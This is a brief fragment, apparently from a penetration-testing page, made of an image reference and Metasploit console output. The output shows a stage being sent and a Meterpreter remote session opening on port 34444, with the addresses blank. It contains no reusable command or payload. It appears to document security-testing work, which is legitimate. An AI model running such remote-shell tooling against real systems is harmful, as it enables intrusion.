 msf exploit(handler) >
[*] Sending stage (957487 bytes) to
[*] Meterpreter session 1 opened ( :34444 -> : ) at 2017-
11-29 09:16:29 +0100